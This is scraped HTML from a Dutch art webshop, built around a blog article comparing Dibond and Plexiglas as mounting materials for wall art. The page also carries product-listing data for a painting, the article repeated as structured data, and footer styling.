Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Extra large 180x120cm \/ Dibond® (mat) \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Extra large 180x120cm \/ Dibond® (mat) \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Extra large 180x120cm&quot;,&quot;Dibond® (mat)&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:88396,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:103995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852361019727,&quot;title&quot;:&quot;Extra large 180x120cm \/ Akoestisch vilt \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Extra large 180x120cm&quot;,&quot;option2&quot;:&quot;Akoestisch vilt&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Extra large 180x120cm \/ Akoestisch vilt \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Extra large 180x120cm \/ Akoestisch vilt \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Extra large 180x120cm&quot;,&quot;Akoestisch vilt&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:88396,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:103995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852361052495,&quot;title&quot;:&quot;Extra large 180x120cm \/ Akoestisch vilt \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Extra large 180x120cm&quot;,&quot;option2&quot;:&quot;Akoestisch vilt&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Extra large 180x120cm \/ Akoestisch vilt \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Extra large 180x120cm \/ Akoestisch vilt \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Extra large 180x120cm&quot;,&quot;Akoestisch vilt&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:88396,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:103995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect media--loading-effect" style="padding-bottom: 100%;">
                    <img loading='lazy'  data-srcset="//kunstkartel.nl/cdn/shop/files/FLOATING_web2_165x.jpg?v=1768916575 165w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_170x.jpg?v=1768916575 170w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_185x.jpg?v=1768916575 185w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_198x.jpg?v=1768916575 198w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_205x.jpg?v=1768916575 205w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_210x.jpg?v=1768916575 210w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_220x.jpg?v=1768916575 220w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_245x.jpg?v=1768916575 245w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_270x.jpg?v=1768916575 270w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_290x.jpg?v=1768916575 290w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_320x.jpg?v=1768916575 320w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_355x.jpg?v=1768916575 355w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_360x.jpg?v=1768916575 360w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_370x.jpg?v=1768916575 370w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_420x.jpg?v=1768916575 420w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_430x.jpg?v=1768916575 430w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_460x.jpg?v=1768916575 460w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_470x.jpg?v=1768916575 470w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_510x.jpg?v=1768916575 510w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_523x.jpg?v=1768916575 523w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_533x.jpg?v=1768916575 533w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_534x.jpg?v=1768916575 534w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_570x.jpg?v=1768916575 570w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_640x.jpg?v=1768916575 640w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_665x.jpg?v=1768916575 665w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_670x.jpg?v=1768916575 670w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_720x.jpg?v=1768916575 720w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_775x.jpg?v=1768916575 775w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_785x.jpg?v=1768916575 785w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_870x.jpg?v=1768916575 870w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_930x.jpg?v=1768916575 930w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_935x.jpg?v=1768916575 935w,//kunstkartel.nl/cdn/shop/files/FLOATING_web2_940x.jpg?v=1768916575 940w"  sizes="(min-width: 1100px) 1000px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="schilderij van een vrouw drijvend in zwembad met zonnebril, modern kunstwerk met luxe en ontspannen uitstraling" size="1000" loading="lazy" class="motion-reduce lazyload" /><img loading='lazy'  data-srcset="//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_165x.jpg?v=1768916575 165w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_170x.jpg?v=1768916575 170w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_185x.jpg?v=1768916575 185w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_198x.jpg?v=1768916575 198w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_205x.jpg?v=1768916575 205w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_210x.jpg?v=1768916575 210w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_220x.jpg?v=1768916575 220w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_245x.jpg?v=1768916575 245w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_270x.jpg?v=1768916575 270w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_290x.jpg?v=1768916575 290w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_320x.jpg?v=1768916575 320w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_355x.jpg?v=1768916575 355w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_360x.jpg?v=1768916575 360w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_370x.jpg?v=1768916575 370w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_420x.jpg?v=1768916575 420w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_430x.jpg?v=1768916575 430w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_460x.jpg?v=1768916575 460w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_470x.jpg?v=1768916575 470w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_510x.jpg?v=1768916575 510w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_523x.jpg?v=1768916575 523w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_533x.jpg?v=1768916575 533w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_534x.jpg?v=1768916575 534w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_570x.jpg?v=1768916575 570w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_640x.jpg?v=1768916575 640w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_665x.jpg?v=1768916575 665w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_670x.jpg?v=1768916575 670w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_720x.jpg?v=1768916575 720w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_775x.jpg?v=1768916575 775w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_785x.jpg?v=1768916575 785w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_870x.jpg?v=1768916575 870w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_930x.jpg?v=1768916575 930w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_935x.jpg?v=1768916575 935w,//kunstkartel.nl/cdn/shop/files/FLOATING_interior01_940x.jpg?v=1768916575 940w"  sizes="(min-width: 1100px) 1024px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="schilderij van een vrouw drijvend in zwembad met zonnebril, modern kunstwerk met luxe en ontspannen uitstraling" size="1024" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/floating" title="Floating"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="15899275493711" data-open-quick-view-popup data-product-handle="floating"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/floating" data-product-title="Floating" data-product-url="/products/floating">Floating</a></h3><div class="card-summary card-list__hidden">Dit kunstwerk vangt een moment van pure ontspanning en zelfverzekerde elegantie. De vrouw die moeiteloos op het water drijft, straalt vrijheid, luxe en zomerse nonchalance uit. Het zachte kleurenpalet van helder blauw en warme huidtinten creëert een kalme, verfijnde sfeer die direct rust brengt...</div>
<div class="card-price">
                        <div class="price  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class="text">Vanaf</span> <span class=money> 186,11 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 218,95 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class="text">Vanaf</span> <span class=money> 186,11 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>

                            </div></div>
                </div>
            </div></div>
        <div class="sidebarBlock sidebar-custom-text"><h2 class="sidebarBlock-heading">Kunst advies op maat?</h2><div class="sidebarBlock-content">
                <div class="advertisement-text halo-text-format"><p>Niets is zo persoonlijk als kunst. Toch kan het kiezen van het perfecte kunstwerk voor jouw interieur een hele uitdaging zijn. Wij denken graag met je mee en helpen je bij de keuze voor jouw ideale kunstwerk. Enthousiast geworden van ons verhaal en onze kunst? En wil je graag een kunstadvies op maat? We komen graag met je in contact:
<b>klantenservice@kunstkartel.nl</b></p></div>
            </div></div>
                    </div>
                </div><div class="page-content">
              <div class="halo-article-content">
                  <div class="article-header">
                      <div class="article-heading text-left">
                          <h1 class="title">
                              Dibond vs. Plexiglas: welk materiaal past bij jouw kunst?
                          </h1></div></div>
                  <div class="article-body">
                      <div class="article-content halo-text-format">
                          <p><strong>Dibond vs. plexiglas: welk materiaal past bij jouw kunst?</strong></p>
<p>In de wereld van kunst en fotografie draait alles om het presenteren van je werk op de meest indrukwekkende manier. Als je op zoek bent naar hoogwaardige opties, kom je vaak de termen Dibond en Plexiglas tegen. Deze materialen bieden beide unieke voordelen en kunnen de uitstraling van je kunstwerk aanzienlijk veranderen. In deze blog gaan we dieper in op de eigenschappen van zowel Dibond als Plexiglas om je te helpen beslissen welk materiaal het beste bij je past.</p>
<p><meta charset="utf-8"><strong>High-end dibond (mat): robuust en modern</strong></p>
<p><img loading='lazy'  alt="schermafbeelding2023-08-24om15_sXgQ.png" src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/schermafbeelding2023-08-24om15_sXgQ_480x480.png?v=1693246246"></p>
<p>Dibond is een composietmateriaal bestaande uit een aluminiumplaat met een kern van kunststof. Dit materiaal biedt enkele aantrekkelijke eigenschappen:</p>
<ul>
<li>
<p><strong>Licht in gebruik</strong>: Dibond is lichtgewicht en toch uiterst stevig, wat het ideaal maakt voor ophanging en montage.</p>
</li>
<li>
<p><strong>Strak en modern</strong>: Het matte oppervlak van Dibond geeft je kunstwerk een eigentijdse uitstraling en minimaliseert reflecties.</p>
</li>
<li>
<p><strong>Weerbestendig</strong>: Dibond is robuust en kan zowel binnen als buiten worden gebruikt. Het is bestand tegen de elementen.</p>
</li>
<li>
<p><strong>Eenvoudig schoon te houden</strong>: Met de juiste techniek is het schoonmaken van Dibond een fluitje van een cent.</p>
</li>
<li>
<p><strong>Opvallend mooi</strong>: In ruimtes met veel zonlicht komt de schoonheid van Dibond echt tot zijn recht.</p>
</li>
</ul>
<p><strong>High-end Plexiglas (Glossy): voor luxe en diepte</strong></p>
<p><strong><img loading='lazy'  alt="schermafbeelding2023-08-24om15_HXpb.png" src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/schermafbeelding2023-08-24om15_HXpb_480x480.png?v=1693235466"></strong></p>
<p>Plexiglas, ook wel bekend als acrylglas, biedt een heel andere esthetische ervaring:</p>
<ul>
<li>
<p><strong>Luxe uitstraling</strong>: Plexiglas geeft je kunstwerk een strakke en luxueuze uitstraling. Kleuren worden helder en levendig weergegeven.</p>
</li>
<li>
<p><strong>Een nieuwe dimensie</strong>: Door de transparante eigenschap lijkt Plexiglas je schilderij meer diepte en glans te geven, wat het visueel aantrekkelijker maakt.</p>
</li>
<li>
<p><strong>Knallende kleuren</strong>: Plexiglas onderscheidt zich door de diepte en helderheid van kleuren, waardoor je kunstwerk echt opvalt.</p>
</li>
<li>
<p><strong>Eenvoudig schoon te houden</strong>: Net als Dibond is Plexiglas gemakkelijk schoon te maken en te onderhouden.</p>
</li>
<li>
<p><strong>Opvallend mooi</strong>: Plexiglas is een perfecte blikvanger in moderne interieurs.</p>
</li>
</ul>
<p><strong>Het juiste materiaal kiezen</strong></p>
<p>Bij het kiezen tussen Dibond en Plexiglas moet je rekening houden met je persoonlijke smaak en de omgeving waarin je werk wordt getoond. Dibond straalt een strakke moderniteit uit en is ideaal voor zowel binnen- als buitentoepassingen. Plexiglas daarentegen voegt diepte en glans toe aan je kunstwerk, wat het perfect maakt voor luxe interieurs.</p>
<p>Hier zijn enkele belangrijke specificaties voor elk materiaal:</p>
<p>Dibond:</p>
<ul>
<li>Dikte: 3mm</li>
<li>Textuur: Mat (geen weerspiegeling)</li>
<li>Gewicht: 3,7kg/m2</li>
<li>Ophangsysteem: Aluminium profiel</li>
<li>Afstand tot de muur: 20mm</li>
<li>Geschikt voor buiten</li>
</ul>
<p>Plexiglas:</p>
<ul>
<li>Dikte: 4mm</li>
<li>Textuur: Glanzend (weerspiegeling)</li>
<li>Gewicht: 4,7kg/m2</li>
<li>Ophangsysteem: Aluminium profiel</li>
<li>Afstand tot de muur: 24mm</li>
</ul>
<p>Beide materialen bieden hoogwaardige resultaten en kunnen je kunstwerk naar een hoger niveau tillen. De keuze tussen Dibond en Plexiglas komt neer op jouw persoonlijke voorkeur en het effect dat je wilt bereiken. Welk materiaal je ook kiest, het zal ongetwijfeld de schoonheid van je kunstwerk benadrukken en de bewondering van kijkers oogsten.</p>
<p><meta charset="utf-8">Als je een grote raampartij in je huis hebt en op zoek bent naar het perfecte schilderij, is het belangrijk om rekening te houden met de weerspiegeling. In dit geval is een dibond schilderij een uitstekende keuze. Dibond heeft een matte afwerking die hinderlijke reflecties minimaliseert, waardoor het kunstwerk altijd goed zichtbaar blijft, ongeacht de lichtinval. Dit materiaal combineert een strakke, moderne uitstraling met duurzaamheid, en zorgt ervoor dat je schilderij niet wordt overschaduwd door reflecties. Kies voor dibond en geniet optimaal van je kunstwerk, zelfs in ruimtes met veel natuurlijk licht.</p>
                      </div>
                              
</div>
              </div><div class="article__pagination">
                          <div class="article__pagination--item article__pagination--prev">
                              <a class="button button--secondary button--prev" href="/blogs/nieuws/waarom-kunst-in-huis" >
                                  <span class="text"> Vorig bericht</span>
                              </a>
                          </div>
                          <div class="article__pagination--item article__pagination--next">
                              <a class="button button--secondary button--next" href="/blogs/nieuws/het-perfecte-schilderij-voor-jouw-interieur-hoe-de-grootte-te-bepalen" >
                                  <span class="text">Volgend bericht </span>
                              </a>
                          </div>
                      </div></div>
        </div>
    </div>
</article>


<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/blogs\/nieuws\/dibond-vs-plexiglas-welk-materiaal-past-bij-jouw-kunst#article","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/kunstkartel.nl\/blogs\/nieuws\/dibond-vs-plexiglas-welk-materiaal-past-bij-jouw-kunst"},"articleBody":"Dibond vs. plexiglas: welk materiaal past bij jouw kunst?\nIn de wereld van kunst en fotografie draait alles om het presenteren van je werk op de meest indrukwekkende manier. Als je op zoek bent naar hoogwaardige opties, kom je vaak de termen Dibond en Plexiglas tegen. Deze materialen bieden beide unieke voordelen en kunnen de uitstraling van je kunstwerk aanzienlijk veranderen. In deze blog gaan we dieper in op de eigenschappen van zowel Dibond als Plexiglas om je te helpen beslissen welk materiaal het beste bij je past.\nHigh-end dibond (mat): robuust en modern\n\nDibond is een composietmateriaal bestaande uit een aluminiumplaat met een kern van kunststof. Dit materiaal biedt enkele aantrekkelijke eigenschappen:\n\n\nLicht in gebruik: Dibond is lichtgewicht en toch uiterst stevig, wat het ideaal maakt voor ophanging en montage.\n\n\nStrak en modern: Het matte oppervlak van Dibond geeft je kunstwerk een eigentijdse uitstraling en minimaliseert reflecties.\n\n\nWeerbestendig: Dibond is robuust en kan zowel binnen als buiten worden gebruikt. Het is bestand tegen de elementen.\n\n\nEenvoudig schoon te houden: Met de juiste techniek is het schoonmaken van Dibond een fluitje van een cent.\n\n\nOpvallend mooi: In ruimtes met veel zonlicht komt de schoonheid van Dibond echt tot zijn recht.\n\n\nHigh-end Plexiglas (Glossy): voor luxe en diepte\n\nPlexiglas, ook wel bekend als acrylglas, biedt een heel andere esthetische ervaring:\n\n\nLuxe uitstraling: Plexiglas geeft je kunstwerk een strakke en luxueuze uitstraling. Kleuren worden helder en levendig weergegeven.\n\n\nEen nieuwe dimensie: Door de transparante eigenschap lijkt Plexiglas je schilderij meer diepte en glans te geven, wat het visueel aantrekkelijker maakt.\n\n\nKnallende kleuren: Plexiglas onderscheidt zich door de diepte en helderheid van kleuren, waardoor je kunstwerk echt opvalt.\n\n\nEenvoudig schoon te houden: Net als Dibond is Plexiglas gemakkelijk schoon te maken en te onderhouden.\n\n\nOpvallend mooi: Plexiglas is een perfecte blikvanger in moderne interieurs.\n\n\nHet juiste materiaal kiezen\nBij het kiezen tussen Dibond en Plexiglas moet je rekening houden met je persoonlijke smaak en de omgeving waarin je werk wordt getoond. Dibond straalt een strakke moderniteit uit en is ideaal voor zowel binnen- als buitentoepassingen. Plexiglas daarentegen voegt diepte en glans toe aan je kunstwerk, wat het perfect maakt voor luxe interieurs.\nHier zijn enkele belangrijke specificaties voor elk materiaal:\nDibond:\n\nDikte: 3mm\nTextuur: Mat (geen weerspiegeling)\nGewicht: 3,7kg\/m2\nOphangsysteem: Aluminium profiel\nAfstand tot de muur: 20mm\nGeschikt voor buiten\n\nPlexiglas:\n\nDikte: 4mm\nTextuur: Glanzend (weerspiegeling)\nGewicht: 4,7kg\/m2\nOphangsysteem: Aluminium profiel\nAfstand tot de muur: 24mm\n\nBeide materialen bieden hoogwaardige resultaten en kunnen je kunstwerk naar een hoger niveau tillen. De keuze tussen Dibond en Plexiglas komt neer op jouw persoonlijke voorkeur en het effect dat je wilt bereiken. Welk materiaal je ook kiest, het zal ongetwijfeld de schoonheid van je kunstwerk benadrukken en de bewondering van kijkers oogsten.\nAls je een grote raampartij in je huis hebt en op zoek bent naar het perfecte schilderij, is het belangrijk om rekening te houden met de weerspiegeling. In dit geval is een dibond schilderij een uitstekende keuze. Dibond heeft een matte afwerking die hinderlijke reflecties minimaliseert, waardoor het kunstwerk altijd goed zichtbaar blijft, ongeacht de lichtinval. Dit materiaal combineert een strakke, moderne uitstraling met duurzaamheid, en zorgt ervoor dat je schilderij niet wordt overschaduwd door reflecties. Kies voor dibond en geniet optimaal van je kunstwerk, zelfs in ruimtes met veel natuurlijk licht.","headline":"Dibond vs. Plexiglas: welk materiaal past bij jouw kunst?","description":"","image":"https:\/\/kunstkartel.nl\/cdn\/shop\/articles\/thumbnail_2b2e3be4-24b1-4752-a568-6894e4e72344.jpg?v=1696101313\u0026width=1920","datePublished":"2023-09-30T21:15:11+02:00","dateModified":"2023-09-30T21:15:10+02:00","author":{"@type":"Person","name":"Kelly Koenen"},"publisher":{"@type":"Organization","name":"KunstKartel"}}</script>
    <!-- <script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Article",
        "name": "Dibond vs. Plexiglas: welk materiaal past bij jouw kunst?",
        "description": "Dibond vs. plexiglas: welk materiaal past bij jouw kunst?
In de wereld van kunst en fotografie draait alles om het presenteren van je werk op de meest indrukwekkende manier. Als je op zoek bent naar hoogwaardige opties, kom je vaak de termen Dibond en Plexiglas tegen. Deze materialen bieden beide unieke voordelen en kunnen de uitstraling van je kunstwerk aanzienlijk veranderen. In deze blog gaan we dieper in op de eigenschappen van zowel Dibond als Plexiglas om je te helpen beslissen welk materiaal het beste bij je past.
High-end dibond (mat): robuust en modern

Dibond is een composietmateriaal bestaande uit een aluminiumplaat met een kern van kunststof. Dit materiaal biedt enkele aantrekkelijke eigenschappen:


Licht in gebruik: Dibond is lichtgewicht en toch uiterst stevig, wat het ideaal maakt voor ophanging en montage.


Strak en modern: Het matte oppervlak van Dibond geeft je kunstwerk een eigentijdse uitstraling en minimaliseert reflecties.


Weerbestendig: Dibond is robuust en kan zowel binnen als buiten worden gebruikt. Het is bestand tegen de elementen.


Eenvoudig schoon te houden: Met de juiste techniek is het schoonmaken van Dibond een fluitje van een cent.


Opvallend mooi: In ruimtes met veel zonlicht komt de schoonheid van Dibond echt tot zijn recht.


High-end Plexiglas (Glossy): voor luxe en diepte

Plexiglas, ook wel bekend als acrylglas, biedt een heel andere esthetische ervaring:


Luxe uitstraling: Plexiglas geeft je kunstwerk een strakke en luxueuze uitstraling. Kleuren worden helder en levendig weergegeven.


Een nieuwe dimensie: Door de transparante eigenschap lijkt Plexiglas je schilderij meer diepte en glans te geven, wat het visueel aantrekkelijker maakt.


Knallende kleuren: Plexiglas onderscheidt zich door de diepte en helderheid van kleuren, waardoor je kunstwerk echt opvalt.


Eenvoudig schoon te houden: Net als Dibond is Plexiglas gemakkelijk schoon te maken en te onderhouden.


Opvallend mooi: Plexiglas is een perfecte blikvanger in moderne interieurs.


Het juiste materiaal kiezen
Bij het kiezen tussen Dibond en Plexiglas moet je rekening houden met je persoonlijke smaak en de omgeving waarin je werk wordt getoond. Dibond straalt een strakke moderniteit uit en is ideaal voor zowel binnen- als buitentoepassingen. Plexiglas daarentegen voegt diepte en glans toe aan je kunstwerk, wat het perfect maakt voor luxe interieurs.
Hier zijn enkele belangrijke specificaties voor elk materiaal:
Dibond:

Dikte: 3mm
Textuur: Mat (geen weerspiegeling)
Gewicht: 3,7kg/m2
Ophangsysteem: Aluminium profiel
Afstand tot de muur: 20mm
Geschikt voor buiten

Plexiglas:

Dikte: 4mm
Textuur: Glanzend (weerspiegeling)
Gewicht: 4,7kg/m2
Ophangsysteem: Aluminium profiel
Afstand tot de muur: 24mm

Beide materialen bieden hoogwaardige resultaten en kunnen je kunstwerk naar een hoger niveau tillen. De keuze tussen Dibond en Plexiglas komt neer op jouw persoonlijke voorkeur en het effect dat je wilt bereiken. Welk materiaal je ook kiest, het zal ongetwijfeld de schoonheid van je kunstwerk benadrukken en de bewondering van kijkers oogsten.
Als je een grote raampartij in je huis hebt en op zoek bent naar het perfecte schilderij, is het belangrijk om rekening te houden met de weerspiegeling. In dit geval is een dibond schilderij een uitstekende keuze. Dibond heeft een matte afwerking die hinderlijke reflecties minimaliseert, waardoor het kunstwerk altijd goed zichtbaar blijft, ongeacht de lichtinval. Dit materiaal combineert een strakke, moderne uitstraling met duurzaamheid, en zorgt ervoor dat je schilderij niet wordt overschaduwd door reflecties. Kies voor dibond en geniet optimaal van je kunstwerk, zelfs in ruimtes met veel natuurlijk licht.",
        "author": "Kelly Koenen",
        "image": "//kunstkartel.nl/cdn/shop/articles/thumbnail_2b2e3be4-24b1-4752-a568-6894e4e72344_1024x1024.jpg?v=1696101313",
        "headline": "BLOG ARTIKELEN",
        "datePublished": "30 sep. 2023",
        "dateModified": "2023-09-30"
    }
    </script> -->
    <script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://kunstkartel.nl"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Dibond vs. Plexiglas: welk materiaal past bij jouw kunst?",
            "item": "https://kunstkartel.nl/blogs/nieuws/dibond-vs-plexiglas-welk-materiaal-past-bij-jouw-kunst"
        }]
    }
    </script>



</div><!--LayoutHub-Workspace-End--> 
                </main><div class="wrapper-footer"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27578825408847__footer-1" class="shopify-section shopify-section-group-footer-group"><link href="//kunstkartel.nl/cdn/shop/t/82/assets/section-footer.css?v=1721651754714305571767698202" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-list-payment.css?v=14796597056156653981767698075" media="all" onload="this.media='all'">
<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-list-payment.css?v=14796597056156653981767698075" rel="stylesheet" type="text/css" media="all" /></noscript><style>.footer {--footer-heading-font-family: var(--font-family-2);--footer-heading-font-size : 13px;--footer-heading-font-weight : 600;
      --footer-heading-line-height : 22px;--footer-heading-letter-spacing : .05em;--footer-heading-text-transform : uppercase;--footer-link-font-family: var(--font-family-2);--footer-link-font-size : 12px;--footer-link-font-weight : 400;--footer-link-line-height : 25px;--footer-link-letter-spacing : .05em;--footer-link-text-transform : capitalize;--footer-heading-font-style:}
  .footer-block__item {margin-bottom: var(--block-margin-bottom)}
  .footer__content-top {padding-top: 60px;padding-bottom: 30px;}
  .footer-1 .list-social__item {margin-bottom: 15px}
  .footer-1 .footer-block__list-social .list-social {margin-left: 0}
  .footer-02 .footer__content-top {padding-top: 60px;padding-bottom: 30px}
  .footer-7 .footer__content-top {}
  .footer-7 .footer__content-text {background: }
  .footer-7 .footer__content-text .footer_text-wrapper p {color: }
  .footer-7 .footer__content-text .footer_text-wrapper a.button {color: ;border: 1px solid ;background-color: }
  .footer-7 .footer-block__details .rte h3,.footer-7 .footer-block__newsletter .footer-block__subheading .icon {fill: #ffffff}.footer__content-top{background: #000000}.footer-block__column .footer-block__heading,.footer-block__newsletter .footer-block__heading,.footer-block__newsletter .footer-block__subheading .text-store {color: #ffffff}.list-menu__item--link,.footer-block__details,.footer-block__details a,.footer-block__newsletter .footer-block__subheading,.footer-block__newsletter .footer-block__subheading a {color: #cfcfcf}.footer-block__newsletter .newsletter-form__button {box-shadow: none;}@media (max-width: 767px){.footer-block__mobile .footer-block__heading{border-color: #ffffff}
        .footer-block__mobile .footer-block__heading:before,.footer-block__mobile .footer-block__heading:after{background-color: #ffffff}.footer-1 .footer__content-top {
      padding-bottom: 30px
    }
  }
